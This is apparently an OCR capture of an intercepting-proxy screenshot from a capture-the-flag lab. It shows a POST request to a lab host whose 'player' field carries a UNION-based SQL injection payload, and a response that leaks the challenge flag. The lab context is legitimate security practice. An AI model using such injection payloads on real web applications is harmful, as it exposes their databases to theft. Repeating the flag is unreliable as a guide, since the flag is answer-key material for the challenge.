 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 39
10 Origin: http://10.129.96.75
11 Connection: close
12 Referer: http://10.129.96.75/
13 Cookie: PHPSESSID=1ddt6c4rb3flek6rc33c7suntm
14 Priority: u=0
15
16 player=' union select one from flag--+-
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 22 Jan 2025 07:05:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 80
10
11 Sorry, UHC{F1rst_5tep_2_Qualify} you are not eligible due to already
qualifying.